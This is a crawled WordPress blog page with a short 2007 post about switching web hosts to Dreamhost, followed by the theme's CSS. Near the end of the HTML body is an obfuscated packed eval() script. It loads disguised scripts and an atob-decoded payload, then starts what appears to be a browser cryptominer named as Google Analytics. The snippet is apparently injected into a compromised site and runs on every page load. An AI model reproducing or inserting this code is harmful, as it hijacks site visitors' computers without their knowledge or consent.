

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mattkocsis.com/archives/5
body_size: 5447
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Matthew Kocsis &raquo; New Hosting</title>
	
	<meta name="generator" content="WordPress 5.7.14" /> <!-- leave this for stats -->

	<style type="text/css" media="screen">
		@import url( https://www.mattkocsis.com/wp-content/themes/phoenixblue/style.css );
	</style>
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.mattkocsis.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.mattkocsis.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.mattkocsis.com/feed/atom" />
	<link rel="pingback" href="https://www.mattkocsis.com/xmlrpc.php" />

		<link rel='archives' title='October 2013' href='https://www.mattkocsis.com/archives/date/2013/10' />
	<link rel='archives' title='June 2012' href='https://www.mattkocsis.com/archives/date/2012/06' />
	<link rel='archives' title='May 2012' href='https://www.mattkocsis.com/archives/date/2012/05' />
	<link rel='archives' title='January 2012' href='https://www.mattkocsis.com/archives/date/2012/01' />
	<link rel='archives' title='December 2011' href='https://www.mattkocsis.com/archives/date/2011/12' />
	<link rel='archives' title='May 2011' href='https://www.mattkocsis.com/archives/date/2011/05' />
	<link rel='archives' title='January 2011' href='https://www.mattkocsis.com/archives/date/2011/01' />
	<link rel='archives' title='September 2010' href='https://www.mattkocsis.com/archives/date/2010/09' />
	<link rel='archives' title='September 2009' href='https://www.mattkocsis.com/archives/date/2009/09' />
	<link rel='archives' title='July 2009' href='https://www.mattkocsis.com/archives/date/2009/07' />
	<link rel='archives' title='June 2009' href='https://www.mattkocsis.com/archives/date/2009/06' />
	<link rel='archives' title='February 2009' href='https://www.mattkocsis.com/archives/date/2009/02' />
	<link rel='archives' title='November 2008' href='https://www.mattkocsis.com/archives/date/2008/11' />
	<link rel='archives' title='September 2008' href='https://www.mattkocsis.com/archives/date/2008/09' />
	<link rel='archives' title='August 2008' href='https://www.mattkocsis.com/archives/date/2008/08' />
	<link rel='archives' title='July 2008' href='https://www.mattkocsis.com/archives/date/2008/07' />
	<link rel='archives' title='June 2008' href='https://www.mattkocsis.com/archives/date/2008/06' />
	<link rel='archives' title='May 2008' href='https://www.mattkocsis.com/archives/date/2008/05' />
	<link rel='archives' title='April 2008' href='https://www.mattkocsis.com/archives/date/2008/04' />
	<link rel='archives' title='March 2008' href='https://www.mattkocsis.com/archives/date/2008/03' />
	<link rel='archives' title='October 2007' href='https://www.mattkocsis.com/archives/date/2007/10' />
	<link rel='archives' title='July 2007' href='https://www.mattkocsis.com/archives/date/2007/07' />
	<link rel='archives' title='June 2007' href='https://www.mattkocsis.com/archives/date/2007/06' />
	<link rel='archives' title='May 2007' href='https://www.mattkocsis.com/archives/date/2007/05' />
	<link rel='archives' title='April 2007' href='https://www.mattkocsis.com/archives/date/2007/04' />
	<link rel='archives' title='March 2007' href='https://www.mattkocsis.com/archives/date/2007/03' />
	<link rel='archives' title='February 2007' href='https://www.mattkocsis.com/archives/date/2007/02' />
	<link rel='archives' title='January 2007' href='https://www.mattkocsis.com/archives/date/2007/01' />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Matthew Kocsis &raquo; New Hosting Comments Feed" href="https://www.mattkocsis.com/archives/5/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mattkocsis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mattkocsis.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mattkocsis.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mattkocsis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mattkocsis.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.5' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://www.mattkocsis.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mattkocsis.com/wp-json/wp/v2/posts/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mattkocsis.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mattkocsis.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.mattkocsis.com/archives/5" />
<link rel='shortlink' href='https://www.mattkocsis.com/?p=5' />
<link rel="alternate" type="application/json+oembed" href="https://www.mattkocsis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mattkocsis.com%2Farchives%2F5" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mattkocsis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mattkocsis.com%2Farchives%2F5&#038;format=xml" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.5 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-842013-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

</head>

<body>

<div id="wrapper">

<div class="pusher"></div>
<div id="header">
	<div class="nav_title">
		<h1><a href="http://www.mattkocsis.com">Matthew Kocsis</a></h1>
	</div>
	<div class="navigation">
		<ul id="miniflex">
			<li class="page_item page-item-2"><a href="https://www.mattkocsis.com/about">About</a></li>
<li class="page_item page-item-45"><a href="https://www.mattkocsis.com/professional">Professional</a></li>
<li class="page_item page-item-4"><a href="https://www.mattkocsis.com/research">Research</a></li>
<li class="page_item page-item-16"><a href="https://www.mattkocsis.com/pictures">Pictures</a></li>
<li class="page_item page-item-21"><a href="https://www.mattkocsis.com/team-drink">Team DRINK</a></li>
 
		</ul>
	</div>
        <!-- Add content here for Static Page links -->
</div>

<div id="content">
			
		<div class="post">
	
			<h2 class="posttitle" id="post-5"><a href="https://www.mattkocsis.com/archives/5" rel="bookmark" title="Permanent link to New Hosting">New Hosting</a></h2>
			
			<p class="postmeta"> 
			January 8, 2007 @ 8:21 pm 
			&#183; Filed under <a href="https://www.mattkocsis.com/archives/category/-2-2" rel="category tag"></a>						</p>
			
			<div class="postentry">
				<p>I switched hosting over to dreamhost last night, so the slow process of moving all of my domain content has started. <a href="http://kocsis.ws">kocsis.ws</a> was transferred, however <a href="http://www.dj-embe.com">dj-embe.com</a> and <a href="http://www.teamdrink.org">teamdrink.org</a> still have quite some time on a dynamic DNS service, so i don&#8217;t think that I will be changing the domain servers over quite yet. Content for this page will be created soon (hopefully).</p>
						</div>
			
			<p class="postfeedback">
			<a href="https://www.mattkocsis.com/archives/5" rel="bookmark" title="Permanent link to New Hosting" class="permalink">Permalink</a>
			</p>
			
		</div>
		
		
<!-- You can start editing here. -->


	 
				
		


	<h2 id="postcomment">Leave a Comment</h2>
	
		
		<form action="http://www.mattkocsis.com/wp-comments-post.php" method="post" id="commentform">
		
			
		<p>
		<input type="text" name="author" id="author" value="" size="30" tabindex="1" />
		<label for="author">Name (required)</label>
		</p>
		
		<p>
		<input type="text" name="email" id="email" value="" size="30" tabindex="2" />
		<label for="email">E-mail (required, never displayed)</label>
		</p>
		
		<p>
		<input type="text" name="url" id="url" value="" size="30" tabindex="3" />
		<label for="url"><abbr title="Uniform Resource Identifier">URI</abbr></label>
		</p>

		
	<p>
	<textarea name="comment" id="comment" cols="70" rows="10" tabindex="4"></textarea>
	</p>

	<p>
	<input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
	<input type="hidden" name="comment_post_ID" value="5" />
	</p>

	<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="315b3c7d79" /></p><input type="hidden" id="ak_js" name="ak_js" value="192"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
	</form>

	
				
	
</div>

<div id="sidebar">

<ul>
	<li>
		<h2>Search</h2>
		<form method="get" action="/index.php">
<p>
<input type="text" value="" name="s" id="s" />
<input type="submit" value="Search" />
</p>
</form>	</li>
		<li>
		<h2>Archives</h2>
		<ul>
				<li><a href='https://www.mattkocsis.com/archives/date/2013/10'>October 2013</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2012/06'>June 2012</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2012/05'>May 2012</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2012/01'>January 2012</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2011/12'>December 2011</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2011/05'>May 2011</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2011/01'>January 2011</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2010/09'>September 2010</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2009/09'>September 2009</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2009/07'>July 2009</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2009/06'>June 2009</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2009/02'>February 2009</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/11'>November 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/09'>September 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/08'>August 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/07'>July 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/06'>June 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/05'>May 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/04'>April 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/03'>March 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/10'>October 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/07'>July 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/06'>June 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/05'>May 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/04'>April 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/03'>March 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/02'>February 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/01'>January 2007</a></li>
		</ul>
	</li>
	<li>
		<h2>Categories</h2>
		<ul>
			</li>
</li>
</li>
</li>
		</ul>
	</li>
	<li>
		<h2>Meta</h2>
		<ul>
						<li><a href="https://www.mattkocsis.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.mattkocsis.com/feed" title="Syndicate this site using RSS 2.0"><abbr title="Really Simple Syndication">RSS</abbr> 2.0</a></li>
			<li><a href="https://www.mattkocsis.com/feed/atom" title="Syndicate this site using Atom">Atom</a></li>
			<li><a href="http://wordpress.org" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress</a></li>
			<li><a href="http://www.mikeschepker.com/wordpress/projects/" title="Phoenixblue by Mike Schepker & Phoenixrealm">PhoenixBlue</a></li>
			<li><a href="http://www.phoenixrealm.com/" title="Phoenixtheme by Phoenixrealm">Phoenixtheme</a></li>
					</ul>
	</li>
<script type="text/javascript" src="http://embed.technorati.com/embed/zdkvep277r.js"></script>

</ul>

</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>



<div id="footer">
<p>
</p>
</div>
<div class="pusher"></div>
</div>

<script type='text/javascript' src='https://www.mattkocsis.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.mattkocsis.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<font color="#FFFFFF">Copyright &copy; Matthew Kocsis, All Rights Reserved.</font>

</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://www.mattkocsis.com/wp-content/themes/phoenixblue/style.css
body_size: 1425
content:
/*  
Theme Name: PhoenixBlue
Theme URI: http://www.mikeschepker.com/wordpress/phoenixblu.zip
Description: A two column theme. Light and simple with blues, reds and greys. 
Version: 0.1
Author: Mike Schepker & David Peralty
Author URI: http://www.mikeschepker.com/wordpress/

Theme last updated: Jan 13, 2006
*/

/* Basics and Typography */
body {
	margin: 0;
	padding: 0;
	background: #333333;
	font-size: 78%;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #333;
	text-align: center;
}

h1, h2, h3, h4, h5, h6 {
	margin: 1.2em 0;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

h1 {
	font-size: 1.4em;
	color: #0a5989; 
}

h2 {
	font-size: 1.4em;
	color: #0a5989; 
}

h3 {
	font-size: 1.2em;
	color: #000;
}

h4 {
	font-size: 1.1em;
}

p {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.2em 0;
}

ol, ul {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.2em 0 1.2em 2em;
	padding: 0;
}

a {
	text-decoration: none;
}

a:link {
	color: #0a5989;
}

a:visited {
	color: #6E0909;
}

a:hover, a:active {
	color: #333333;
}

input, textarea, select {
	border: 1px solid #ccc;
	background-color: #fff;
	color: #333;
	font-size: 1em;
	font-family: "Lucida Sans Unicode", Tahoma, Arial, sans-serif;
}

blockquote {
	margin: 0 20px;
	padding: 0 20px;
	border-left: 4px solid #0a5989;
	font-size: 0.9em;
}

/* Matt Edit */
pre {border: solid 1px blue;
    font-size: 1.3 em;
     color: blue;
    margin: 10px;
    padding:10px;
    background: #CCCCCC}
code {font-size:1.2em;
    color: #003333}
/* End Matt Edit */

form, img {
	margin: 0;
	padding: 0;
	border: 0;
}

.small {
	font-size: 0.9em;
	color: #666;
}

/* Layout */

#wrapper {
	margin: 0px auto;
	padding-left: 5px;
	padding-right: 5px;
	width: 960px;
	text-align: left;
	border-left: 3px solid #9F9F9F;
	border-right: 3px solid #9F9F9F;
	background: #fff url(images/background.jpg) repeat-y center right;
}

.pusher {
	height: 5px;
	background: #fff;
}

#header {
	padding-top: 20px;
	padding-left: 10px;
	background: #323232 url(images/header.jpg) repeat-x;
	height: 37px;
}

#header h1 {
	margin: 0px;
	font-size: 1.8em;
}

#header h1 a {
	text-decoration: none;
	color: #fff;
}
	
#content {
	float: left;
	padding: 0 20px;
	width: 720px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 680px;
} 

html>body #content {
	width: 680px;
}

* html #content {
	overflow: hidden;
	/* So IE won't break things */
}

#sidebar {
	float: left;
	padding: 1.8em 20px 0 20px;
	width: 250px;
	font-size: 0.9em;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 200px;
} 

html>body #sidebar {
	width: 200px;
}

#footer {
	clear: both;
	font-size: 0.9em;
		text-align: right;
		font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
		color: #FFFFFF;
	}

#footer p {
	margin: 0;
	font-size: 0.9em;
	text-align: right;
	padding-right: 10px;
	background: #323232 url(images/footer.jpg) repeat-x;
	height: 47px;
}

#sidebar h2 {
	display: inline;
	margin: 1.2em 0 0.6em 0;
	padding: 0 10px 0 0;
	background: url(images/arrow.gif) no-repeat center right;
	font-size: 1.1em;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

#sidebar ul li {
}

#sidebar ul ul {
	margin: 1.2em 0;
	border-top: 1px solid #ffffff;
	background-color: #ececec;
}

#sidebar ul ul li {
	padding: 0 0 0 10px;
	border-bottom: 1px solid #fff;
}

#sidebar ul ul li a {
	display: block;
	margin: 0 0 0 -10px;
	padding: 2px 10px 0 10px;
	width: 190px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 170px;
} 

html>body #sidebar ul ul li a {
	width: 170px;
}

#sidebar ul ul li a:hover {
	background-color: #ffffff;
}

#sidebar ul ul ul {
	margin: 0;
	border: none;
}

#sidebar ul ul ul li {
	margin: 0 0 0 -10px;
	padding: 0 0 0 25px;
	border-bottom: none;
	border-top: 1px solid #ffffff;
}

#sidebar ul ul ul li a {
	margin: 0 0 0 -25px;
	padding: 2px 10px 0 25px;
	width: 190px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 155px;
} 

html>body #sidebar ul ul ul li a {
	width: 155px;
}

.posttitle {
	margin-bottom: 0;
	width: 100%;
	color: #0a5989;
	overflow: auto;
	/* Width and overflow to clear '.posttitle a' */
}

.posttitle a {
	float: left;
	padding: 0;
}

.posttitle a:link, .posttitle a:visited {
	color: #0a5989;	
}

.posttitle a:hover, .posttitle a:active {
	color: #af0101;
}

.postmeta {
	margin-top: 0;
	padding-top: 1px;
	font-size: 0.9em;
	color: #999999;
}

.permalink {
	margin: 0 1.8em 0 0;
	padding: 0 0 0 14px;
	background: url(images/permalink.gif) no-repeat center left;
}

.commentslink {
	padding: 0 0 0 17px;
	background: url(images/commentslink.gif) no-repeat center left;
}

#commentlist {
	margin: 1.2em 0;
	padding: 0;
	border-bottom: 1px solid #e8e7d0;
	list-style-type: none;
}

#commentlist li {
	border-top: 1px solid #e8e7d0;
	padding: 1px 20px;
	background-color: #ffffff;
}

.alt {
	background-color: #e9e9e9 !important;
}

.commenttitle {
	margin-bottom: 0;
	font-size: 1.1em;
}

.commentmeta {
	margin-top: 0;
	font-size: 0.9em;
	color: #999;
}

#miniflex {
	float: left;
	margin: 0;
	padding: 0 0px 5px 25px;
}

#miniflex li {
	float: left;
	margin: 0; 
	padding: 0;
	display: inline;
	list-style: none;
}
	
#miniflex a:link, #miniflex a:visited {
	float: left;
	font-size: 85%;
	line-height: 37px;
	font-weight: bold;
	margin: 0 0px 0 20px;
	text-decoration: none;
	color: #fff;
}

#miniflex a.active:link, #miniflex a.active:visited, #miniflex a:hover {
	background: url(images/triangle.jpg) no-repeat bottom center;
	color: #fff;
}

.nav_title{
	float: left;
}

.alignright {
	float: right;
}
	
.alignleft {
	float: left
}
	
.footnav {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 45px;
}